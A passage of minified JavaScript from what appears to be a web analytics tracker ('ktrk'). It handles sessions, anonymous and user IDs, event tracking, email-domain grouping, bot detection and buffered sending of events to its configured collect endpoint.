ElevenLabs widget script loaded from ").concat(e.src))};document.body?r():document.addEventListener("DOMContentLoaded",r)}catch(t){I.error("".concat(this.name,": Error injecting ElevenLabs widget: ").concat(t))}},t}(),Tt=function(t,n,i){return t.filter((function(t){return!(n&&!n.includes(t.name))&&(!i||!i.includes(t.name))}))},Ct=[K,Z,Q,tt],Rt=[it,ot,ut,st,at,ct,vt,ft,bt,mt,pt,wt,yt],Ut=[gt,St,_t,kt,Et,It,xt,Nt],Lt=[Ot],zt=function(){function n(t){this.storage=t}return n.prototype.valid=function(t){var n=null!=t?t:this.storage.get(m);if(!n)return!1;var i=Date.now();return 144e5>=i-parseInt(n.id)&&i-n.lastActivity<=12e5},n.prototype.touch=function(){var n=this.fetch(),i=Date.now();if(!this.valid(n))return this.start();var r=t(t({},n),{lastActivity:i});return this.storage.set(m,r),r},n.prototype.fetch=function(){var t=this.storage.get(m);return t&&this.valid(t)?t:this.start()},n.prototype.start=function(){var t=Date.now(),n={id:""+t,lastActivity:t};return this.storage.set(m,n),n},n.prototype.stop=function(){var t=this.fetch();return this.storage.remove(m),t},n}(),Mt={endpoint:void 0,debug:!1,bufferSize:10,flushInterval:1e3,disableCookies:!1},Vt=function(){function r(t){void 0===t&&(t={});var n=this;this.loggerUnsubscribe=null,this.t=!1,this.i=!1,this.o=!1,this.u=!1,this.l=!1,this.h=function(){"undefined"!=typeof document&&"hidden"===document.visibilityState&&n.eventBuffer.length>0&&n.flush()},this.options=j(Mt,t),this.eventBus=new s,this.storage=new J(c),this.sessionManager=new zt(this.storage),this.eventBuffer=[],this.flushTimer=null,this.plugins=[],this.t=!1,this.userId=this.options.userId||this.storage.get(h),this.anonymousId=this.storage.get(v)||S(),this.storage.set(v,this.anonymousId),this.userId&&this.storage.set(h,this.userId),I.setLevel(this.options.debug?"debug":"error"),this.bootstrapAndInitialize()}return r.prototype.bootstrapAndInitialize=function(){return n(this,void 0,void 0,(function(){var t,n;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),this.options.endpoint&&this.options.publicKey?[4,At(this.options.endpoint,this.options.publicKey,this.anonymousId)]:[3,2];case 1:(t=i.sent()).anonymousId&&t.anonymousId!==this.anonymousId&&(this.anonymousId=t.anonymousId,this.storage.set(v,this.anonymousId)),this.options=j(this.options,t.options),i.label=2;case 2:return[3,4];case 3:return n=i.sent(),I.debug("Failed to bootstrap configuration:",n),[3,4];case 4:return this.initialize(),[2]}}))}))},r.prototype.initialize=function(){var t=this;return this.t?this:this.options.disabled?(I.debug("Tracker is disabled, skipping initialization"),this):(this.options.flushInterval&&this.options.flushInterval>0&&(this.flushTimer=setInterval((function(){return t.flush()}),this.options.flushInterval)),"undefined"!=typeof document&&"function"==typeof document.addEventListener&&(this.h=this.h.bind(this),document.addEventListener("visibilitychange",this.h)),this.autoPage(),this.autoIdentify(),this.autoWidget(),this.setupErrorTracking(),this.t=!0,this.eventBus.emit(u.INITIALIZED,this),this)},r.prototype.setupErrorTracking=function(){var t=this;this.loggerUnsubscribe=I.onError((function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];var e={message:n,level:"error",timestamp:x()};i.length>0&&i.forEach((function(t,n){t instanceof Error?e["error_".concat(n)]={name:t.name,message:t.message,stack:t.stack}:"object"==typeof t&&null!==t?e["data_".concat(n)]=t:e["arg_".concat(n)]=t+""})),setTimeout((function(){t.track("Error Logged",e).catch((function(t){}))}),0)}))},r.prototype.use=function(t){return this.plugins.some((function(n){return n.name===t.name}))?(I.error("Plugin already registered, skipping",t.name),this):(t.init(this),this.plugins.push(t),this)},r.prototype.pushEvent=function(t){return n(this,void 0,void 0,(function(){var n;return i(this,(function(i){return(n=this.processEvent(t))?(this.pushToBuffer(n),this.eventBus.emit(u.TRACK,n),[2,n]):[2,null]}))}))},r.prototype.generateMessageId=function(){return S()},r.prototype.createBaseEvent=function(n,i,r){void 0===r&&(r={});var e=this.sessionManager.touch(),o=w()?t(t({},n!=u.PAGE?{page:_()}:{}),{locale:navigator.language,userAgent:navigator.userAgent,session:e,timezone:y()}):void 0;return{messageId:this.generateMessageId(),type:n,name:i,timestamp:x(),userId:this.userId||void 0,anonymousId:this.anonymousId,context:t(t({library:{name:"ktrk",version:a}},o),r)}},r.prototype.track=function(t){return n(this,arguments,void 0,(function(t,n,r){var e;return void 0===n&&(n={}),void 0===r&&(r={}),i(this,(function(i){switch(i.label){case 0:return(e=this.createBaseEvent(u.TRACK,t,r)).properties=n,!1===this.options.identificationAllowed&&(e=U(e),I.debug("Track event properties redacted: identificationAllowed is false")),[4,this.pushEvent(e)];case 1:return[2,i.sent()]}}))}))},r.prototype.identify=function(r){return n(this,arguments,void 0,(function(n,r,e){var o,s,a;return void 0===r&&(r={}),void 0===e&&(e={}),i(this,(function(i){switch(i.label){case 0:return n&&(this.userId=n,this.storage.set(h,n)),(o=r.email)&&"string"==typeof o?(s=function(t){var n=C(t);if(!n)return null;var i=n.lastIndexOf("@");if(-1===i)return null;var r=n.substring(i+1).toLowerCase();return/^[a-z0-9.-]+\.[a-z]{2,}$/i.test(r)?r:null}(o),s?(I.debug("Auto-grouping user by email domain: ".concat(s)),[4,this.group(s,t({website:s},e),e)]):[3,2]):[3,2];case 1:i.sent(),i.label=2;case 2:return(a=this.createBaseEvent(u.IDENTIFY,u.IDENTIFY,e)).userId=n,a.properties=r,!1===this.options.identificationAllowed&&(I.debug("Identify event redacted: identificationAllowed is false"),a=U(a)),[4,this.pushEvent(a)];case 3:return[2,i.sent()]}}))}))},r.prototype.group=function(t){return n(this,arguments,void 0,(function(t,n,r){var e;return void 0===n&&(n={}),void 0===r&&(r={}),i(this,(function(i){switch(i.label){case 0:return(e=this.createBaseEvent(u.GROUP,u.GROUP,r)).groupId=t,e.properties=n,!1===this.options.identificationAllowed&&(e=U(e),I.debug("Group event properties redacted: identificationAllowed is false")),[4,this.pushEvent(e)];case 1:return[2,i.sent()]}}))}))},r.prototype.reset=function(){return this.userId=null,this.anonymousId=S(),this.storage.remove(h),this.storage.set(v,this.anonymousId),this.eventBuffer=[],this.eventBus.emit(u.RESET),this},r.prototype.autoIdentify=function(){var t=this;if(this.o)return this;var n=o(o([],e(Rt.map((function(t){return new t}))),!1),e(Ct.map((function(t){return new t}))),!1);return Tt(n,this.options.enabledPlugins,this.options.disabledPlugins).forEach((function(n){return t.use(n)})),this.o=!0,this},r.prototype.autoGroup=function(){var t=this;if(this.u)return this;var n=o([],e(Ut.map((function(t){return new t}))),!1);return Tt(n,this.options.enabledPlugins,this.options.disabledPlugins).forEach((function(n){return t.use(n)})),this.u=!0,this},r.prototype.autoPage=function(){var t=this;if(!w())return this;if(this.i)return this;var n=[new X];return Tt(n,this.options.enabledPlugins,this.options.disabledPlugins).forEach((function(n){return t.use(n)})),this.i=!0,this},r.prototype.autoWidget=function(){var t=this;if(!w())return this;if(this.l)return this;var n=o([],e(Lt.map((function(t){return new t}))),!1);return Tt(n,this.options.enabledPlugins,this.options.disabledPlugins).forEach((function(n){return t.use(n)})),this.l=!0,this},r.prototype.on=function(t,n){return this.eventBus.on(t,n),this},r.prototype.processEvent=function(t){return t},r.prototype.pushToBuffer=function(t){this.eventBuffer.push(t),I.debug("Event added to buffer",t),this.options.bufferSize&&this.eventBuffer.length>=this.options.bufferSize&&this.flush()},r.prototype.flush=function(){var t=this;if(0!==this.eventBuffer.length){var n=o([],e(this.eventBuffer),!1);this.eventBuffer=[],I.debug("Flushing events",n),this.eventBus.emit(u.FLUSH,n);var i=this.options.collectEndpoint||(this.options.endpoint?this.options.endpoint+"/c":null);if(i)$(i,{events:n,total:n.length},this.options.publicKey).then((function(i){i?(t.eventBus.emit(u.FLUSH_SUCCESS,n),I.debug("Events sent successfully")):(I.debug("Failed to send events"),t.eventBus.emit(u.FLUSH_ERROR,Error("Failed to send events"),n),t.eventBuffer=o(o([],e(n),!1),e(t.eventBuffer),!1))})).catch((function(){I.debug("Unexpected error when sending events"),t.eventBus.emit(u.FLUSH_ERROR,Error("Unexpected error when sending events"),n),t.eventBuffer=o(o([],e(n),!1),e(t.eventBuffer),!1)}));else I.debug("No endpoint configured, skipping flush")}},r.prototype.destroy=function(){this.flushTimer&&(clearInterval(this.flushTimer),this.flushTimer=null),"undefined"!=typeof document&&"function"==typeof document.removeEventListener&&document.removeEventListener("visibilitychange",this.h),this.loggerUnsubscribe&&(this.loggerUnsubscribe(),this.loggerUnsubscribe=null),this.flush(),this.eventBus.emit(u.DESTROY),this.eventBus.removeListeners(),this.t=!1},r}();!function(){if(w()&&!window.ktrk){var t=function(){if(document.currentScript)return document.currentScript;for(var t=document.getElementsByTagName("script"),n=t.length-1;n>=0;n--){var i=t[n];if(i.src&&i.src.includes("t.js"))return i}return null}();if(t){var n={};if(n.endpoint=t.src?function(t){var n=new URL(t),i=n.pathname;if(i.endsWith(".js")){var r=i.split("/");r.pop();var e=r.join("/")||"/";return"".concat(n.origin).concat(e).replace(/\/$/,"")}return n.origin}(t.src):window.location.origin,n.collectEndpoint||(n.collectEndpoint=n.endpoint+"/c"),Array.from(t.attributes).forEach((function(t){if(t.name.startsWith("data-")){var i=t.name.slice(5),r=t.value;"true"===r&&(r=!0),"false"===r&&(r=!1),isNaN(Number(r))||""===r||(r=Number(r));for(var e=i.split("--"),o=n,u=0;e.length-1>u;u++){var s=e[u].replace(/-([a-z])/g,(function(t,n){return n.toUpperCase()}));o[s]||(o[s]={}),o=o[s]}o[e[e.length-1].replace(/-([a-z])/g,(function(t,n){return n.toUpperCase()}))]=r}})),b()){var i=[{type:u.TRACK,name:l,properties:{userAgent:null===navigator||void 0===navigator?void 0:navigator.userAgent,webdriver:!!(null===navigator||void 0===navigator?void 0:navigator.webdriver)}}];$(n.collectEndpoint,{events:i,total:i.length},n.publicKey)}else{var r=new Vt(n);window.ktrk={VERSION:a,EventType:u,track:function(t,n){return r.track(t,n)},identify:function(t,n){return r.identify(t,n)},reset:function(){return r.reset()},flush:function(){return r.flush()}}}}}}()}();
